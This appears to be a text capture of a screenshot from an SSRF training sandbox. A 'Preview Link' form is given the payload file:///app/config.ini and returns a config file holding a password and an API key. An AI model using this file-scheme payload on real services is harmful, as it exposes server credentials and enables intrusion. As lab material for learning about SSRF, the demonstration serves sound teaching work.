 Not secure ssrf-sandbox/preview
Preview Link Status API
Preview Link
URL:
file:///app/config.ini
Utility:
curl
Submit
Response
[config]
password = twasbryllyg
apiKey = chesirecat